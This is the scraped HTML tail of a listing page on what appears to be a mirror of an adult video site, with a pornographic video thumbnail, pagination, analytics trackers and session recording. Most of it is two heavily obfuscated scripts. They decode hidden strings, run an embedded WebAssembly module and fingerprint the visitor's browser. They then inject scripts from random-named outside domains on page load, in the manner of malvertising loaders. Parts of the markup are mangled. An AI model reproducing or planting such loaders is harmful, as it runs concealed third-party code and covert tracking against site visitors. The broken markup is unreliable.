data-pvv="https://thumb-cdn77.xnxx-cdn.com/8c0a4590-6757-4d27-a743-801305c1a339/0/preview.mp4" id="pic_87736857"></a></div></div><div class="uploader"><a href="/porn-maker/brazzers"><span class="name">Brazzers</span></a></div><div class="thumb-under"><p><a href="/video-1g8i6x05/www.brazzers.xxx_gift_-_copy_and_watch_full_lily_starfire_video" title="www.brazzers.xxx/gift - copy and watch full Lily Starfire video">www.brazzers.xxx/gift - copy and watch full Lily Starfire video</a></p><p class="metadata"><span class="right">
432.7k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87736857);</script></div><div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/best/2025-12/1">2</a></li><li><a href="/best/2025-12/2">3</a></li><li><a href="/best/2025-12/3">4</a></li><li><a href="/best/2025-12/4">5</a></li><li><a href="/best/2025-12/5">6</a></li><li><a href="/best/2025-12/6">7</a></li><li><a href="/best/2025-12/7">8</a></li><li><a href="/best/2025-12/8">9</a></li><li><a href="/best/2025-12/9">10</a></li><li><a href="/best/2025-12/10">11</a></li><li><a href="/best/2025-12/11">12</a></li><li><a href="/best/2025-12/12">13</a></li><li><a href="/best/2025-12/13">14</a></li><li><a href="/best/2025-12/14">15</a></li><li><a href="/best/2025-12/15">16</a></li><li><a href="/best/2025-12/16">17</a></li><li class="no-page"><a href="#" class="ellipsis last-ellipsis">...</a></li><li><a href="/best/2025-12/83" class="last-page">84</a></li><li><a href="/best/2025-12/1" class="no-page next"><span class="mobile-hide">Next</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div></div><div style="display: flex; justify-content: center; align-items: center; width: 100%;"><div data-cl-spot="2089545"></div></div></div><script type="e97094535919f797484d4185-text/javascript"></script><script type="e97094535919f797484d4185-text/javascript">!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if("function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script><script src="https://cdn.xnxxhindi.xyz/assets/js/jquery.min.js" type="e97094535919f797484d4185-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/require.static.js" crossorigin="anonymous" type="e97094535919f797484d4185-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/xnxx.min.js" defer="" type="e97094535919f797484d4185-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/xnxx.footer.static.min.js" defer="" type="e97094535919f797484d4185-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/ad-removal.min.js?v=1770052530384" defer="" type="e97094535919f797484d4185-text/javascript"></script><script src="
<script async src=" https:="" www.googletagmanager.com="" gtag="" js?id="G-PSC9WCMPW7&quot;" type="e97094535919f797484d4185-text/javascript"></script><script type="e97094535919f797484d4185-text/javascript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-PSC9WCMPW7');
</script>"&gt;<script src="
<script type=" text="" javascript"="" type="e97094535919f797484d4185-text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97506169, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });
</script><noscript><div><img src="https://mc.yandex.ru/watch/97506169" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
"&gt;<script type="e97094535919f797484d4185-text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "iymzi0opua");
</script><script type="e97094535919f797484d4185-text/javascript">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQJOE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),O=j+m[7],D=j+(m[7]+g[24]),J=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function $(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&$((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${J[N(0,J.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),Q=(Y=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Y.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Y.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Y;const K=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?K(o):o:K(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[D]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[O+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=Q(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ckrijgj"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clipid="2048582" async="" src="//clammyendearedkeg.com/in.js" onerror="ckrijgj(17)" onload="ckrijgj(17)"></script><script data-cfasync="false" data-clocid="2031920" async="" src="//bobsleddomesticglandular.com/on.js" onerror="oalgrc(15)" onload="oalgrc(15)"></script><script data-cfasync="false" data-clocid="2031920" async="" src="//bobsleddomesticglandular.com/on.js" onerror="oalgrc(15)" onload="oalgrc(15)"></script><script data-cfasync="true" type="e97094535919f797484d4185-text/javascript">!function(){"use strict";for(var t="cmeccZYhfZb^W^[_`PURNLXWMYIQXJKEDNK>EI?M!K;B@@B3553A0>4:=))%$7*4&-.4\"d/~&*{&!tuvT~{nuy~}t|xqeonjnrr^j^_s^^fddhbeQVhSSNYMMKRHPREJDBJ?=D><D@@F>825=/00,00,>/&:.1(! 2\"*{z{{{&}{{ww' ~yxmlksrqlj{kcbsgot`cqp]^m\\g[]ZYdg_ZQQ[[[JMSELFCSDRJ>NBGEdcru'&tq,TTiXW1Uffffffffffffffffffffffffffllllllllllllllllllllllllll!!!!!!!!!!$kNH ~h;@@jWkgrfd4`]Yq_4?<\\Y+?/<<&%(0$$%&111.$( $&xu e& \"otqs~}xz@@43@@*]d*'%n$9%mk\\\",YS]cTRN`LvDE('37)a".replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,7,14,20,26,32,38,44,50,56,60,61,62,72,85,88,91,94,102,105,110,113,120,122,128,134,140,153,157,159,160,166,171,172,174,176,178,181,184,188,192,197,203,210,218,224,232,234,235,240,242,246,247,247,248,310,311,312,315,331,336,337,344,351,357,369,377,387,388,393,398,403,404,405,411],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var s=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8]];s.push(s[0]+n[9]);var o=window,e=o.Math,c=o.Error,i=o.RegExp,l=o.document,u=o.Uint8Array,f=o.Date.now,h=e.floor,a=e.random,d=o.JSON.stringify,v=o.String.fromCharCode;r=[s[5],n[10]+s[6],n[11]+s[6],n[12],n[13],n[14],n[15],n[16],n[17]];const w=n[18]+s[7],p={2:w+n[19],15:w+n[19],9:w+s[3],16:w+s[3],10:w+s[2],17:w+s[2],19:w+n[20],20:w+n[20],21:w+n[20]},g=n[21]+s[7],x={2:s[1],15:s[1],9:s[3],16:s[3],10:s[2],17:s[2],5:n[22],7:n[22],19:n[20],20:n[20],21:n[20]},E={15:n[23],16:n[24],17:n[25],19:s[4],20:s[4],21:s[4]},y=n[26],$=y+n[27],m=y+s[5],Y=n[28]+s[0]+n[29],q=n[30],B=q+n[31],D=q+(s[0]+n[32]),N=q+s[9],S=q+(s[9]+n[33]),k=[n[34],n[35],n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43]];const J=t=>{const[s]=t.split(n[46]);let[o,e,l]=((t,n)=>{let[r,s,...o]=t.split(n);return s=[s,...o].join(n),[r,s,!!o.length]})(t,n[47]);var u;l&&function(t,r){try{return n[44],t()}catch(t){if(r)return r(t)}}((()=>{throw new c(n[48])}),typeof handleException===n[45]?t=>{null===handleException||void 0===handleException||handleException(t)}:u);const f=new i(n[49]+s+n[50],n[51]),[h,...a]=o.replace(f,n[52]).split(n[53]);return{protocol:s,origin:o,[r[0]]:h,path:a.join(n[53]),search:e}},M=36e5,R=n[54],j=[[97,122],[65,90],[48,57]],K=(t,n)=>h(a()*(n-t+1))+t;function Q(t){let r=n[52];for(let n=0;n<t;n++)r+=R.charAt(h(a()*R.length));return r}const T=()=>{const t=k[K(0,k.length-1)],r=K(0,1)?K(1,999999):(t=>{let r=n[52];for(let n=0;n<t;n++)r+=v(K(97,122));return r})(K(2,6));return t+n[55]+r},W=(t,r)=>(null==t?void 0:t.length)?t.split(n[56]).map((t=>{const s=t.indexOf(n[55])+1,o=t.slice(0,s),e=t.slice(s);return o+r(e)})).join(n[56]):n[52],Z=(t,r)=>{const{search:s,origin:e}=J(t),c=s?s.split(n[56]):[],[i,l]=((t,n)=>{const r=[],s=[];return t.forEach((t=>{t.indexOf(n)>-1?s.push(t):r.push(t)})),[r,s]})(c,y);if(!i.length)return t;const u=((t,n)=>{const r=[],s=K(t,n);for(let t=0;t<s;t++)r.push(T());return r})(...c.length>4?[0,2]:[5,9]),f=n[57]+r;i.find((t=>t===f))||i.push(f);const d=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=h(a()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...i,...u]);let w=((t,r)=>{const s=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[52]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),e=(c=r,W(c,o.decodeURIComponent)).split(n[52]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of j){const[s,o]=t;if(r>=s&&r<=o){const t=o-s+1,e=s+(r-s+n())%t;return v(e)}}return t})(t,s))).join(n[52]);var c;return t+n[56]+(t=>W(t,o.encodeURIComponent))(e)})(Q(K(2,6))+n[55]+Q(K(2,6)),d.join(n[56]));return l.length>0&&(w+=n[56]+l.join(n[56])),e+n[47]+w};function _(t,r){const s=function(t){const r=new i(m+n[58]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return s?r.replace(n[59],n[60]+s+n[53]):r}const b=n[62];function z(){if(((t,s=o)=>{const[e]=((t,s)=>{let o;try{if(o=s[t],!o)return[!1,o];const e=n[28]+t+n[61];return o[r[1]](e,e),o[r[2]](e)!==e?[!1,o]:(o[r[3]](e),[!0])}catch(t){return[!1,o,t]}})(t,s);return e})(n[64]))try{const t=o.localStorage[r[2]](b);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function L(t,r,s){let o=(/https?:\/\//.test(t)?n[52]:n[65])+t;return r&&(o+=n[53]+r),s&&(o+=n[47]+s),o}const X=(()=>{var t;const[s,e]=z();if(!e){const e=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((s=>{const e=t[s];(function(t){const r=null==t?void 0:t[0],s=null==t?void 0:t[1];return typeof r===n[63]&&o.isFinite(+s)&&s>f()})(e)&&(r[s]=e)})),r}(s))&&void 0!==t?t:{};o.localStorage[r[1]](b,d(e))}return{get:t=>{const[n]=z();return null==n?void 0:n[t]},set:(t,n,s)=>{const c=[n,f()+1e3*s],[i]=z(),l=null!=i?i:{};l[t]=c,e||o.localStorage[r[1]](b,d(l))}}})(),F=(H=X,(t,n)=>{const{[r[0]]:s,path:o,search:e}=J(t),c=H.get(s);if(c)return[L(c[0],o,e),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=J(null==n?void 0:n[r[4]]);return t!==s&&H.set(s,n[r[4]],n[r[5]]),[L(n[r[4]],o,e),!0]}return[t,!1]});var H;const I=t=>K(t-M,t+M),P=t=>{const r=new i($+n[66]).exec(t.location.href),s=r&&r[1]&&+r[1];return s&&!o.isNaN(s)?(null==r?void 0:r[2])?I(s):s:I(f())},U=[1,3,6,5,8,9,10,11,12,13,14,18,22];class V{constructor(t,n,s,e){this.t=t,this.o=n,this.i=s,this.l=e,this.u=t=>this.h.then((n=>n[r[6]](this.v(t)))),this.p=t=>u.from(o.atob(t),(t=>t.charCodeAt(0))),this.$=t=>0!=+t,this.m=l.currentScript,this.h=this.Y()}q(){o[this.B()]={};const t=U.map((t=>this.u(t).then((n=>{const r=n?_(o,n):void 0;return o[this.B()][t]=r,r}))));return o.Promise[r[7]](t).then((t=>(o[this.D()]=t,!0)))}v(t){var r,s;const e=o.navigator?o.navigator.userAgent:n[52],c=o.location.hostname||n[52],i=o.innerHeight,u=o.innerWidth,f=o.sessionStorage?1:0,h=null!==(s=null===(r=l.cookie)||void 0===r?void 0:r.length)&&void 0!==s?s:0,a=this.N();return[i,u,f,P(o),0,t,c.slice(0,100),h,a,e.slice(0,15),this.l].join(n[67])}N(){const t=(new o.Date).getTimezoneOffset();return!t||t>720||t<-720?0:720+t}Y(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.p(this.t),{}).then((({[r[8]]:{exports:t}})=>{const s=t.memory,e=t[r[6]],c=new o.TextEncoder,i=new o.TextDecoder(n[68]);return{[r[6]]:t=>{const n=c.encode(t),r=new u(s.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,l=e(r,n.length,o),f=new u(s.buffer,o,l);return i.decode(f)}}})):o.Promise.resolve(void 0)}S(){const t=l.createElement(s[8]);return o.Object.assign(t.dataset,{k:n[69]},this.m?this.m.dataset:{}),t.async=!0,t}}class A extends V{constructor(t,n,r,s){super(t,n,r,s),this.D=()=>B,this.B=()=>D,this.J=t=>_(o,t),o[Y]=this.q(),o[S]=Z}in(t){!this.$(t)||o[g+x[t]]||o[p[t]]||this.M(t)}M(t){this.u(t).then((r=>{o[N+x[t]]=this.o;const e=this.S(),i=E[t],[u]=F(this.J(r)),f=u;if(i){const r=n[70]+i,o=l.querySelector(s[8]+n[71]+r+n[72]);if(!o)throw new c(n[73]+t);const u=o.getAttribute(r).trim();o.removeAttribute(r),e.setAttribute(r,u)}e.src=f,l.head.appendChild(e)}))}}!function(){const t=new A("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11","1.0.628-st","10");o["tljpoyr"]=n=>t.in(n)}()}();</script><script data-cfasync="true" data-clbaid="" async="" src="//dodgyfactoidprecut.com/bn.js" onerror="tljpoyr(16)" onload="tljpoyr(16)" type="e97094535919f797484d4185-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e97094535919f797484d4185-|49" defer></script></body></html>